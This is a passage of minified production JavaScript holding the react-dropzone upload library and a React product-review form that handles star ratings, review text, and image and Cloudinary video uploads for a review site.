7:o=i.ops.pop(),i.trys.pop();continue;default:if(!(a=i.trys,(a=a.length>0&&a[a.length-1])||6!==o[0]&&2!==o[0])){i=0;continue}if(3===o[0]&&(!a||o[1]>a[0]&&o[1]<a[3])){i.label=o[1];break}if(6===o[0]&&i.label<a[1]){i.label=a[1],a=o;break}if(a&&i.label<a[2]){i.label=a[2],i.ops.push(o);break}a[2]&&i.ops.pop(),i.trys.pop();continue}o=t.call(e,i)}catch(e){o=[6,e],n=0}finally{r=a=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,l])}}}Object.create;function Eu(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,a,s=r.call(e),i=[];try{for(;(void 0===t||t-- >0)&&!(n=s.next()).done;)i.push(n.value)}catch(e){a={error:e}}finally{try{n&&!n.done&&(r=s.return)&&r.call(s)}finally{if(a)throw a.error}}return i}function Su(e,t,r){if(r||2===arguments.length)for(var n,a=0,s=t.length;a<s;a++)!n&&a in t||(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var Cu=new Map([["aac","audio/aac"],["abw","application/x-abiword"],["arc","application/x-freearc"],["avif","image/avif"],["avi","video/x-msvideo"],["azw","application/vnd.amazon.ebook"],["bin","application/octet-stream"],["bmp","image/bmp"],["bz","application/x-bzip"],["bz2","application/x-bzip2"],["cda","application/x-cdf"],["csh","application/x-csh"],["css","text/css"],["csv","text/csv"],["doc","application/msword"],["docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"],["eot","application/vnd.ms-fontobject"],["epub","application/epub+zip"],["gz","application/gzip"],["gif","image/gif"],["heic","image/heic"],["heif","image/heif"],["htm","text/html"],["html","text/html"],["ico","image/vnd.microsoft.icon"],["ics","text/calendar"],["jar","application/java-archive"],["jpeg","image/jpeg"],["jpg","image/jpeg"],["js","text/javascript"],["json","application/json"],["jsonld","application/ld+json"],["mid","audio/midi"],["midi","audio/midi"],["mjs","text/javascript"],["mp3","audio/mpeg"],["mp4","video/mp4"],["mpeg","video/mpeg"],["mpkg","application/vnd.apple.installer+xml"],["odp","application/vnd.oasis.opendocument.presentation"],["ods","application/vnd.oasis.opendocument.spreadsheet"],["odt","application/vnd.oasis.opendocument.text"],["oga","audio/ogg"],["ogv","video/ogg"],["ogx","application/ogg"],["opus","audio/opus"],["otf","font/otf"],["png","image/png"],["pdf","application/pdf"],["php","application/x-httpd-php"],["ppt","application/vnd.ms-powerpoint"],["pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"],["rar","application/vnd.rar"],["rtf","application/rtf"],["sh","application/x-sh"],["svg","image/svg+xml"],["swf","application/x-shockwave-flash"],["tar","application/x-tar"],["tif","image/tiff"],["tiff","image/tiff"],["ts","video/mp2t"],["ttf","font/ttf"],["txt","text/plain"],["vsd","application/vnd.visio"],["wav","audio/wav"],["weba","audio/webm"],["webm","video/webm"],["webp","image/webp"],["woff","font/woff"],["woff2","font/woff2"],["xhtml","application/xhtml+xml"],["xls","application/vnd.ms-excel"],["xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"],["xml","application/xml"],["xul","application/vnd.mozilla.xul+xml"],["zip","application/zip"],["7z","application/x-7z-compressed"],["mkv","video/x-matroska"],["mov","video/quicktime"],["msg","application/vnd.ms-outlook"]]);function Ou(e,t){var r=function(e){var t=e.name;if(t&&-1!==t.lastIndexOf(".")&&!e.type){var r=t.split(".").pop().toLowerCase(),n=Cu.get(r);n&&Object.defineProperty(e,"type",{value:n,writable:!1,configurable:!1,enumerable:!0})}return e}(e);if("string"!=typeof r.path){var n=e.webkitRelativePath;Object.defineProperty(r,"path",{value:"string"==typeof t?t:"string"==typeof n&&n.length>0?n:e.name,writable:!1,configurable:!1,enumerable:!0})}return r}var Nu=[".DS_Store","Thumbs.db"];function Tu(e){return"object"==typeof e&&null!==e}function ju(e){return qu(e.target.files).map((function(e){return Ou(e)}))}function Au(e){return ku(this,void 0,void 0,(function(){return xu(this,(function(t){switch(t.label){case 0:return[4,Promise.all(e.map((function(e){return e.getFile()})))];case 1:return[2,t.sent().map((function(e){return Ou(e)}))]}}))}))}function zu(e,t){return ku(this,void 0,void 0,(function(){var r;return xu(this,(function(n){switch(n.label){case 0:return e.items?(r=qu(e.items).filter((function(e){return"file"===e.kind})),"drop"!==t?[2,r]:[4,Promise.all(r.map(Lu))]):[3,2];case 1:return[2,Du(Iu(n.sent()))];case 2:return[2,Du(qu(e.files).map((function(e){return Ou(e)})))]}}))}))}function Du(e){return e.filter((function(e){return-1===Nu.indexOf(e.name)}))}function qu(e){if(null===e)return[];for(var t=[],r=0;r<e.length;r++){var n=e[r];t.push(n)}return t}function Lu(e){if("function"!=typeof e.webkitGetAsEntry)return Fu(e);var t=e.webkitGetAsEntry();return t&&t.isDirectory?Bu(t):Fu(e)}function Iu(e){return e.reduce((function(e,t){return Su(Su([],Eu(e),!1),Eu(Array.isArray(t)?Iu(t):[t]),!1)}),[])}function Fu(e){var t=e.getAsFile();if(!t)return Promise.reject("".concat(e," is not a File"));var r=Ou(t);return Promise.resolve(r)}function Mu(e){return ku(this,void 0,void 0,(function(){return xu(this,(function(t){return[2,e.isDirectory?Bu(e):Vu(e)]}))}))}function Bu(e){var t=e.createReader();return new Promise((function(e,r){var n=[];!function a(){var s=this;t.readEntries((function(t){return ku(s,void 0,void 0,(function(){var s,i,o;return xu(this,(function(l){switch(l.label){case 0:if(t.length)return[3,5];l.label=1;case 1:return l.trys.push([1,3,,4]),[4,Promise.all(n)];case 2:return s=l.sent(),e(s),[3,4];case 3:return i=l.sent(),r(i),[3,4];case 4:return[3,6];case 5:o=Promise.all(t.map(Mu)),n.push(o),a(),l.label=6;case 6:return[2]}}))}))}),(function(e){r(e)}))}()}))}function Vu(e){return ku(this,void 0,void 0,(function(){return xu(this,(function(t){return[2,new Promise((function(t,r){e.file((function(r){var n=Ou(r,e.fullPath);t(n)}),(function(e){r(e)}))}))]}))}))}var Qu=a("./node_modules/attr-accept/dist/es/index.js");function Uu(e){return function(e){if(Array.isArray(e))return Zu(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Ku(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Hu(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Wu(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Hu(Object(r),!0).forEach((function(t){$u(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Hu(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function $u(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Xu(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var n,a,s=[],i=!0,o=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(s.push(n.value),!t||s.length!==t);i=!0);}catch(e){o=!0,a=e}finally{try{i||null==r.return||r.return()}finally{if(o)throw a}}return s}(e,t)||Ku(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ku(e,t){if(e){if("string"==typeof e)return Zu(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Zu(e,t):void 0}}function Zu(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var Yu="file-invalid-type",Gu="file-too-large",Ju="file-too-small",ec="too-many-files",tc=function(e){e=Array.isArray(e)&&1===e.length?e[0]:e;var t=Array.isArray(e)?"one of ".concat(e.join(", ")):e;return{code:Yu,message:"File type must be ".concat(t)}},rc=function(e){return{code:Gu,message:"File is larger than ".concat(e," ").concat(1===e?"byte":"bytes")}},nc=function(e){return{code:Ju,message:"File is smaller than ".concat(e," ").concat(1===e?"byte":"bytes")}},ac={code:ec,message:"Too many files"};function sc(e,t){var r="application/x-moz-file"===e.type||(0,Qu.Z)(e,t);return[r,r?null:tc(t)]}function ic(e,t,r){if(oc(e.size))if(oc(t)&&oc(r)){if(e.size>r)return[!1,rc(r)];if(e.size<t)return[!1,nc(t)]}else{if(oc(t)&&e.size<t)return[!1,nc(t)];if(oc(r)&&e.size>r)return[!1,rc(r)]}return[!0,null]}function oc(e){return null!=e}function lc(e){return"function"==typeof e.isPropagationStopped?e.isPropagationStopped():void 0!==e.cancelBubble&&e.cancelBubble}function uc(e){return e.dataTransfer?Array.prototype.some.call(e.dataTransfer.types,(function(e){return"Files"===e||"application/x-moz-file"===e})):!!e.target&&!!e.target.files}function cc(e){e.preventDefault()}function dc(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){for(var r=arguments.length,n=new Array(r>1?r-1:0),a=1;a<r;a++)n[a-1]=arguments[a];return t.some((function(t){return!lc(e)&&t&&t.apply(void 0,[e].concat(n)),lc(e)}))}}function fc(e){return"audio/*"===e||"video/*"===e||"image/*"===e||"text/*"===e||/\w+\/[-+.\w]+/g.test(e)}function pc(e){return/^.*\.[\w]+$/.test(e)}var mc=["children"],_c=["open"],yc=["refKey","role","onKeyDown","onFocus","onBlur","onClick","onDragEnter","onDragOver","onDragLeave","onDrop"],gc=["refKey","onChange","onClick"];function Rc(e){return function(e){if(Array.isArray(e))return bc(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||vc(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hc(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var n,a,s=[],i=!0,o=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(s.push(n.value),!t||s.length!==t);i=!0);}catch(e){o=!0,a=e}finally{try{i||null==r.return||r.return()}finally{if(o)throw a}}return s}(e,t)||vc(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function vc(e,t){if(e){if("string"==typeof e)return bc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?bc(e,t):void 0}}function bc(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function wc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Pc(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?wc(Object(r),!0).forEach((function(t){kc(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):wc(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function kc(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function xc(e,t){if(null==e)return{};var r,n,a=function(e,t){if(null==e)return{};var r,n,a={},s=Object.keys(e);for(n=0;n<s.length;n++)r=s[n],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(n=0;n<s.length;n++)r=s[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}var Ec=(0,e.forwardRef)((function(t,r){var n=t.children,a=Oc(xc(t,mc)),s=a.open,i=xc(a,_c);return(0,e.useImperativeHandle)(r,(function(){return{open:s}}),[s]),e.createElement(e.Fragment,null,n(Pc(Pc({},i),{},{open:s})))}));Ec.displayName="Dropzone";var Sc={disabled:!1,getFilesFromEvent:function(e){return ku(this,void 0,void 0,(function(){return xu(this,(function(t){return Tu(e)&&Tu(e.dataTransfer)?[2,zu(e.dataTransfer,e.type)]:function(e){return Tu(e)&&Tu(e.target)}(e)?[2,ju(e)]:Array.isArray(e)&&e.every((function(e){return"getFile"in e&&"function"==typeof e.getFile}))?[2,Au(e)]:[2,[]]}))}))},maxSize:1/0,minSize:0,multiple:!0,maxFiles:0,preventDropOnDocument:!0,noClick:!1,noKeyboard:!1,noDrag:!1,noDragEventsBubbling:!1,validator:null,useFsAccessApi:!0,autoFocus:!1};Ec.defaultProps=Sc,Ec.propTypes={children:Pu().func,accept:Pu().objectOf(Pu().arrayOf(Pu().string)),multiple:Pu().bool,preventDropOnDocument:Pu().bool,noClick:Pu().bool,noKeyboard:Pu().bool,noDrag:Pu().bool,noDragEventsBubbling:Pu().bool,minSize:Pu().number,maxSize:Pu().number,maxFiles:Pu().number,disabled:Pu().bool,getFilesFromEvent:Pu().func,onFileDialogCancel:Pu().func,onFileDialogOpen:Pu().func,useFsAccessApi:Pu().bool,autoFocus:Pu().bool,onDragEnter:Pu().func,onDragLeave:Pu().func,onDragOver:Pu().func,onDrop:Pu().func,onDropAccepted:Pu().func,onDropRejected:Pu().func,onError:Pu().func,validator:Pu().func};var Cc={isFocused:!1,isFileDialogActive:!1,isDragActive:!1,isDragAccept:!1,isDragReject:!1,acceptedFiles:[],fileRejections:[]};function Oc(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=Pc(Pc({},Sc),t),n=r.accept,a=r.disabled,s=r.getFilesFromEvent,i=r.maxSize,o=r.minSize,l=r.multiple,u=r.maxFiles,c=r.onDragEnter,d=r.onDragLeave,f=r.onDragOver,p=r.onDrop,m=r.onDropAccepted,_=r.onDropRejected,y=r.onFileDialogCancel,g=r.onFileDialogOpen,R=r.useFsAccessApi,h=r.autoFocus,v=r.preventDropOnDocument,b=r.noClick,w=r.noKeyboard,P=r.noDrag,k=r.noDragEventsBubbling,x=r.onError,E=r.validator,S=(0,e.useMemo)((function(){return function(e){if(oc(e))return Object.entries(e).reduce((function(e,t){var r=Xu(t,2),n=r[0],a=r[1];return[].concat(Uu(e),[n],Uu(a))}),[]).filter((function(e){return fc(e)||pc(e)})).join(",")}(n)}),[n]),C=(0,e.useMemo)((function(){return function(e){return oc(e)?[{description:"Files",accept:Object.entries(e).filter((function(e){var t=Xu(e,2),r=t[0],n=t[1],a=!0;return fc(r)||(console.warn('Skipped "'.concat(r,'" because it is not a valid MIME type. Check https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/MIME_types/Common_types for a list of valid MIME types.')),a=!1),Array.isArray(n)&&n.every(pc)||(console.warn('Skipped "'.concat(r,'" because an invalid file extension was provided.')),a=!1),a})).reduce((function(e,t){var r=Xu(t,2),n=r[0],a=r[1];return Wu(Wu({},e),{},$u({},n,a))}),{})}]:e}(n)}),[n]),O=(0,e.useMemo)((function(){return"function"==typeof g?g:Tc}),[g]),N=(0,e.useMemo)((function(){return"function"==typeof y?y:Tc}),[y]),T=(0,e.useRef)(null),j=(0,e.useRef)(null),A=hc((0,e.useReducer)(Nc,Cc),2),z=A[0],D=A[1],q=z.isFocused,L=z.isFileDialogActive,I=(0,e.useRef)("undefined"!=typeof window&&window.isSecureContext&&R&&"showOpenFilePicker"in window),F=function(){!I.current&&L&&setTimeout((function(){j.current&&(j.current.files.length||(D({type:"closeDialog"}),N()))}),300)};(0,e.useEffect)((function(){return window.addEventListener("focus",F,!1),function(){window.removeEventListener("focus",F,!1)}}),[j,L,N,I]);var M=(0,e.useRef)([]),B=function(e){T.current&&T.current.contains(e.target)||(e.preventDefault(),M.current=[])};(0,e.useEffect)((function(){return v&&(document.addEventListener("dragover",cc,!1),document.addEventListener("drop",B,!1)),function(){v&&(document.removeEventListener("dragover",cc),document.removeEventListener("drop",B))}}),[T,v]),(0,e.useEffect)((function(){return!a&&h&&T.current&&T.current.focus(),function(){}}),[T,h,a]);var V=(0,e.useCallback)((function(e){x?x(e):console.error(e)}),[x]),Q=(0,e.useCallback)((function(e){e.preventDefault(),e.persist(),re(e),M.current=[].concat(Rc(M.current),[e.target]),uc(e)&&Promise.resolve(s(e)).then((function(t){if(!lc(e)||k){var r=t.length,n=r>0&&function(e){var t=e.files,r=e.accept,n=e.minSize,a=e.maxSize,s=e.multiple,i=e.maxFiles,o=e.validator;return!(!s&&t.length>1||s&&i>=1&&t.length>i)&&t.every((function(e){var t=Xu(sc(e,r),1)[0],s=Xu(ic(e,n,a),1)[0],i=o?o(e):null;return t&&s&&!i}))}({files:t,accept:S,minSize:o,maxSize:i,multiple:l,maxFiles:u,validator:E});D({isDragAccept:n,isDragReject:r>0&&!n,isDragActive:!0,type:"setDraggedFiles"}),c&&c(e)}})).catch((function(e){return V(e)}))}),[s,c,V,k,S,o,i,l,u,E]),U=(0,e.useCallback)((function(e){e.preventDefault(),e.persist(),re(e);var t=uc(e);if(t&&e.dataTransfer)try{e.dataTransfer.dropEffect="copy"}catch(e){}return t&&f&&f(e),!1}),[f,k]),H=(0,e.useCallback)((function(e){e.preventDefault(),e.persist(),re(e);var t=M.current.filter((function(e){return T.current&&T.current.contains(e)})),r=t.indexOf(e.target);-1!==r&&t.splice(r,1),M.current=t,t.length>0||(D({type:"setDraggedFiles",isDragActive:!1,isDragAccept:!1,isDragReject:!1}),uc(e)&&d&&d(e))}),[T,d,k]),W=(0,e.useCallback)((function(e,t){var r=[],n=[];e.forEach((function(e){var t=hc(sc(e,S),2),a=t[0],s=t[1],l=hc(ic(e,o,i),2),u=l[0],c=l[1],d=E?E(e):null;if(a&&u&&!d)r.push(e);else{var f=[s,c];d&&(f=f.concat(d)),n.push({file:e,errors:f.filter((function(e){return e}))})}})),(!l&&r.length>1||l&&u>=1&&r.length>u)&&(r.forEach((function(e){n.push({file:e,errors:[ac]})})),r.splice(0)),D({acceptedFiles:r,fileRejections:n,type:"setFiles"}),p&&p(r,n,t),n.length>0&&_&&_(n,t),r.length>0&&m&&m(r,t)}),[D,l,S,o,i,u,p,m,_,E]),$=(0,e.useCallback)((function(e){e.preventDefault(),e.persist(),re(e),M.current=[],uc(e)&&Promise.resolve(s(e)).then((function(t){lc(e)&&!k||W(t,e)})).catch((function(e){return V(e)})),D({type:"reset"})}),[s,W,V,k]),X=(0,e.useCallback)((function(){if(I.current){D({type:"openDialog"}),O();var e={multiple:l,types:C};window.showOpenFilePicker(e).then((function(e){return s(e)})).then((function(e){W(e,null),D({type:"closeDialog"})})).catch((function(e){var t;(t=e)instanceof DOMException&&("AbortError"===t.name||t.code===t.ABORT_ERR)?(N(e),D({type:"closeDialog"})):!function(e){return e instanceof DOMException&&("SecurityError"===e.name||e.code===e.SECURITY_ERR)}(e)?V(e):(I.current=!1,j.current?(j.current.value=null,j.current.click()):V(new Error("Cannot open the file picker because the https://developer.mozilla.org/en-US/docs/Web/API/File_System_Access_API is not supported and no <input> was provided.")))}))}else j.current&&(D({type:"openDialog"}),O(),j.current.value=null,j.current.click())}),[D,O,N,R,W,V,C,l]),K=(0,e.useCallback)((function(e){T.current&&T.current.isEqualNode(e.target)&&(" "!==e.key&&"Enter"!==e.key&&32!==e.keyCode&&13!==e.keyCode||(e.preventDefault(),X()))}),[T,X]),Z=(0,e.useCallback)((function(){D({type:"focus"})}),[]),Y=(0,e.useCallback)((function(){D({type:"blur"})}),[]),G=(0,e.useCallback)((function(){b||(!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator.userAgent;return function(e){return-1!==e.indexOf("MSIE")||-1!==e.indexOf("Trident/")}(e)||function(e){return-1!==e.indexOf("Edge/")}(e)}()?X():setTimeout(X,0))}),[b,X]),J=function(e){return a?null:e},ee=function(e){return w?null:J(e)},te=function(e){return P?null:J(e)},re=function(e){k&&e.stopPropagation()},ne=(0,e.useMemo)((function(){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.refKey,r=void 0===t?"ref":t,n=e.role,s=e.onKeyDown,i=e.onFocus,o=e.onBlur,l=e.onClick,u=e.onDragEnter,c=e.onDragOver,d=e.onDragLeave,f=e.onDrop,p=xc(e,yc);return Pc(Pc(kc({onKeyDown:ee(dc(s,K)),onFocus:ee(dc(i,Z)),onBlur:ee(dc(o,Y)),onClick:J(dc(l,G)),onDragEnter:te(dc(u,Q)),onDragOver:te(dc(c,U)),onDragLeave:te(dc(d,H)),onDrop:te(dc(f,$)),role:"string"==typeof n&&""!==n?n:"presentation"},r,T),a||w?{}:{tabIndex:0}),p)}}),[T,K,Z,Y,G,Q,U,H,$,w,P,a]),ae=(0,e.useCallback)((function(e){e.stopPropagation()}),[]),se=(0,e.useMemo)((function(){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.refKey,r=void 0===t?"ref":t,n=e.onChange,a=e.onClick,s=xc(e,gc);return Pc(Pc({},kc({accept:S,multiple:l,type:"file",style:{display:"none"},onChange:J(dc(n,$)),onClick:J(dc(a,ae)),tabIndex:-1},r,j)),s)}}),[j,n,l,$,a]);return Pc(Pc({},z),{},{isFocused:q&&!a,getRootProps:ne,getInputProps:se,rootRef:T,inputRef:j,open:J(X)})}function Nc(e,t){switch(t.type){case"focus":return Pc(Pc({},e),{},{isFocused:!0});case"blur":return Pc(Pc({},e),{},{isFocused:!1});case"openDialog":return Pc(Pc({},Cc),{},{isFileDialogActive:!0});case"closeDialog":return Pc(Pc({},e),{},{isFileDialogActive:!1});case"setDraggedFiles":return Pc(Pc({},e),{},{isDragActive:t.isDragActive,isDragAccept:t.isDragAccept,isDragReject:t.isDragReject});case"setFiles":return Pc(Pc({},e),{},{acceptedFiles:t.acceptedFiles,fileRejections:t.fileRejections});case"reset":return Pc({},Cc);default:return e}}function Tc(){}const jc=function(t){var r=t.data,n=t.isStandalone,a=Sr((function(e){return e.config.seo_name})),i=(Sr((function(e){return e.config.product})),Sr((function(e){return e.config.childOnly})),Sr((function(e){return e.config.features.DAM}))),o=Sr((function(e){return e.config.features.video})),l=Sr((function(e){return e.config.cloudinary_preset})),u=Sr((function(e){return e.config.cloudinary_cloud_name})),c=Sr((function(e){return e.reviews.initialRating})),d=Sr((function(e){return e.config.merchant_id})),f=Sr((function(e){return e.reviews.writeComplete})),p=Sr((function(e){return e.config.is_test_form})),m=Sr((function(e){return e.reviews.userNickname})),_=Sr((function(e){return e.reviews.userGender})),y=Sr((function(e){return e.reviews.userAge})),g=ws((0,e.useState)([]),2),R=g[0],h=g[1],v=ws((0,e.useState)(!1),2),b=v[0],w=(v[1],ws((0,e.useState)(!1),2)),P=w[0],k=w[1],x=ws((0,e.useState)(!1),2),E=x[0],S=x[1],C=Sr((function(e){return e.config.rr_url})),O=(0,e.useRef)(null),N=(0,e.useRef)(null),T=(0,e.useRef)(null),j=Fr(),A=Sr((function(e){return e.config.code})),z=ws(pn(),2),D=z[0],q=z[1].isLoading,L=(ws(mn(),1)[0],r.merchantMeta.data),I=p?"Washed Leather Jacket":r.name,F=p?"https://www.resellerratings.com/static/images/product_v2/washed_leather_jacket.png":r.image,M=p?"T40110":r.sku,B=yu({defaultValues:{rating:c,title:"",text:"",user_name:m,user_gender:_,user_age:y,experience_indicators:{},custom_questions:{}}}),V=B.control,Q=B.handleSubmit,U=B.register,H=(B.getValues,B.watch),W=B.formState.errors,$=function(e){e.preventDefault(),window.open(e.target.href,"","width=540,height=540,scrollbars")},X=function(){var e=yt(Rt().mark((function e(t){var r,n,i,o;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!p){e.next=3;break}return j(changeWritePreviewOpen(!1)),e.abrupt("return");case 3:if(r=s(s({merchant_id:d,sku:M,code:a},"code",A),"review",t),E&&(r.video=btoa(JSON.stringify(E))),j(Un(t.user_name)),j(Wn(t.user_gender)),j(Hn(t.user_age)),q){e.next=13;break}return e.next=11,D({payload:r}).unwrap();case 11:1==(n=e.sent).success&&n.review_id&&(j(Bn(!1)),j(qn(!0)),j(Mn(M)),(i=new FormData).append("review_id",n.review_id),n.user_id&&i.append("user_id",n.user_id),i.append("process_rules",!0),R.map((function(e){i.append("images[]",e,e.name)})),(o=new XMLHttpRequest).open("POST","".concat(C,"/productreviews/saveimages")),o.send(i));case 13:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),K=H("text",""),Z=Oc({accept:{"image/jpeg":[".jpg",".jpeg"],"image/png":[".png"]},maxSize:6291456,maxFiles:3,onDrop:function(e){h(e.map((function(e){return Object.assign(e,{preview:URL.createObjectURL(e)})})))}}),Y=(Z.acceptedFiles,Z.fileRejections,Z.getRootProps),G=Z.getInputProps;Z.isDragActive;(0,e.useEffect)((function(){R.forEach((function(e){return URL.revokeObjectURL(e.preview)})),i&&o&&window.cloudinary&&(O.current=window.cloudinary,N.current=O.current.createUploadWidget({cloudName:u,uploadPreset:l,folder:"".concat(d,"_").concat(r.id),language:"en",maxFiles:1,sources:window.innerWidth<=800&&window.innerHeight<=600?["local","camera","facebook","instagram","dropbox","google_drive"]:["local","facebook","instagram","dropbox","google_drive"],text:{en:{local:{browse:"Browse",main_title:"Upload Your Videos",dd_title_single:"Drag and Drop a video here",dd_title_multi:"Drag and Drop videos here",drop_title_single:"Drop a videos to upload",drop_title_multiple:"Drop videos to upload"},queue:{title:"Upload Your Videos",title_uploading_with_counter:"Uploading {{num}} videos"}}},styles:{palette:{window:"#FFF",windowBorder:"#90A0B3",tabIcon:"#AA2968",menuIcons:"#5A616A",textDark:"#000000",textLight:"#FFFFFF",link:"#ff2aba",action:"#FF620C",inactiveTabIcon:"#AA2968",error:"#F44235",inProgress:"#DE2A99",complete:"#20B832",sourceBg:"#E4EBF1"}},clientAllowedFormats:["avi","flv","mpg","mp4","mpeg","webm","mov"],maxVideoFileSize:5e7,showPoweredBy:!1},(function(e,t){!e&&t&&"success"===t.event?(k(!1),S(t.info)):!e&&t&&"queues-start"===t.event?k(!0):t&&"display-changed"===t.event&&k(!1)})))}),[]);var J,ee=function(){N.current.open()};return f&&!n?e.createElement("div",{ref:T,className:hu.thankYou},e.createElement("div",{className:hu.header},"Thank you for your review"),e.createElement("div",null," Your review will be publicly visible in a few days")):e.createElement("div",{className:"".concat(hu.container," ").concat(q?hu.loading:"")},e.createElement("div",{className:hu.header},"Review the ",I," "),F?e.createElement("div",{className:hu.productImageHolder},e.createElement("img",{className:hu.productImage,src:F})):null,L.review_form_header_html?e.createElement("div",{dangerouslySetInnerHTML:{__html:L.review_form_header_html}}):e.createElement("div",null,e.createElement("div",null,e.createElement("b",null,"Focus on your product experience. Don't focus on")),e.createElement("ul",null,e.createElement("li",null,"Customer service or shipping issues"),e.createElement("li",null,"References to pricing or promotions"),e.createElement("li",null,"Personal information such as: full names, email addresses, or telephone numbers"),e.createElement("li",null,"Website links, inappropriate language or references to another retailer"))),e.createElement("form",{onSubmit:Q(X)},e.createElement(vu,{forQuestion:!0,required:!0},"Overall Rating"),e.createElement(Ol,{control:V,name:"rating",rules:{required:!0,min:1},render:function(t){var r=t.field;return e.createElement(Os,Ho({fill_color:L.star_fill,bg_color:L.star_bg,size:"4em",isForm:!0,value:0},r,{ref:null}))}}),W.overall_rating&&e.createElement(bu,null,"Overall Rating is Required"),e.createElement(vu,{forQuestion:!0,for:"rrpr_review_title"},"Give your Review a Headline"),e.createElement("input",Ho({id:"rrpr_review_title",className:hu.inputTitle,type:"text",placeholder:"e.g. Excellent product..."},U("title"))),e.createElement(vu,{forQuestion:!0,for:"rrpr_review_text",errors:W.text,required:!0},"Describe Your Overall Product Experience"),e.createElement("textarea",Ho({id:"rrpr_review_text"},U("text",{required:!0,maxLength:5e3,validate:function(e){return e.split(" ").filter((function(e){return""!=e})).length>=L.min_words_review}}))),(J=L.min_words_review-K.split(" ").filter((function(e){return""!=e})).length,e.createElement("div",{className:"".concat(hu.subtext," ").concat(W.text?hu.errors:"")}," ",J>0?J:0," ",1==J?"word":"words"," to go")),K.length<5e3?e.createElement("div",{className:hu.subtext},5e3-K.length," characters remaining"):e.createElement(bu,null,"Character limit exceeded ",K.length),i?e.createElement("div",null,e.createElement("div",Ho({},Y(),{className:hu.dropFileBox}),e.createElement("input",G()),e.createElement("h4",{className:hu.textCenter},e.createElement("img",{src:"".concat(C,"/static/images/icons/pastel/gallery.svg"),style:{width:"55px",marginRight:"10px"},alt:"video"}),"Click or Drop up to 3 images for your review"),e.createElement("p",{className:hu.textCenter,style:{fontSize:"0.9rem",color:b?"red":"inherit"}},"Images no larger than 10 MB, PNG/JPEG")),e.createElement("div",{className:hu.thumbsContainer},R.map((function(t,r){return e.createElement("div",{className:hu.dropZoneImageHolder,key:r},e.createElement("img",{src:t.preview,className:hu.dropZoneImage,alt:"Preview 